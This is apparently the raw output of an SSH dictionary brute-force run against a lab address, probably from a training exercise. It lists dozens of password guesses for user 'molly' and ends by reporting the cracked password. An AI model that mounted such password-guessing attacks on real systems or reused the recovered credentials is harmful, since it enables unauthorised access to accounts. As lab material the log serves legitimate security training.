 [ATTEMPT] target 10.10.61.134 - login "molly" - pass "tinkerbell" - 65 of 14344393 [child 14] (0/2)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "charlie" - 66 of 14344394 [child 22] (0/3)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "samantha" - 67 of 14344394 [child 23] (0/3)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "barbie" - 68 of 14344398 [child 28] (0/7)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "chelsea" - 69 of 14344398 [child 32] (0/7)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "lovers" - 70 of 14344399 [child 46] (0/8)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "teamo" - 71 of 14344399 [child 62] (0/8)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "jasmine" - 72 of 14344399 [child 49] (0/8)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "brandon" - 73 of 14344409 [child 59] (0/18)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "666666" - 74 of 14344409 [child 63] (0/18)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "shadow" - 75 of 14344409 [child 35] (0/18)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "melissa" - 76 of 14344409 [child 44] (0/18)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "eminem" - 77 of 14344409 [child 12] (0/18)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "matthew" - 78 of 14344409 [child 31] (0/18)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "robert" - 79 of 14344409 [child 48] (0/18)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "danielle" - 80 of 14344409 [child 50] (0/18)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "forever" - 81 of 14344409 [child 56] (0/18)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "family" - 82 of 14344409 [child 58] (0/18)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "jonathan" - 83 of 14344412 [child 60] (0/21)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "987654321" - 84 of 14344412 [child 14] (0/21)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "computer" - 85 of 14344412 [child 22] (0/21)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "whatever" - 86 of 14344414 [child 28] (0/23)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "dragon" - 87 of 14344414 [child 62] (0/23)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "vanessa" - 88 of 14344416 [child 59] (0/25)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "cookie" - 89 of 14344416 [child 63] (0/25)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "naruto" - 90 of 14344420 [child 35] (0/29)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "summer" - 91 of 14344420 [child 44] (0/29)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "sweety" - 92 of 14344421 [child 31] (0/30)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "spongebob" - 93 of 14344421 [child 58] (0/30)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "joseph" - 94 of 14344421 [child 50] (0/30)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "junior" - 95 of 14344424 [child 14] (0/33)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "softball" - 96 of 14344424 [child 60] (0/33)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "taylor" - 97 of 14344424 [child 22] (0/33)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "yellow" - 98 of 14344426 [child 28] (0/35)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "daniela" - 99 of 14344426 [child 62] (0/35)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "lauren" - 100 of 14344428 [child 59] (0/37)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "mickey" - 101 of 14344428 [child 63] (0/37)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "princesa" - 102 of 14344430 [child 44] (0/39)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "alexandra" - 103 of 14344430 [child 50] (0/39)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "alexis" - 104 of 14344432 [child 14] (0/41)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "jesus" - 105 of 14344432 [child 60] (0/41)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "estrella" - 106 of 14344434 [child 28] (0/43)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "miguel" - 107 of 14344434 [child 59] (0/43)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "william" - 108 of 14344436 [child 63] (0/45)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "thomas" - 109 of 14344436 [child 50] (0/45)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "beautiful" - 110 of 14344438 [child 14] (0/47)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "mylove" - 111 of 14344438 [child 60] (0/47)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "angela" - 112 of 14344440 [child 28] (0/49)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "poohbear" - 113 of 14344440 [child 63] (0/49)
[22][ssh] host: 10.10.61.134   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found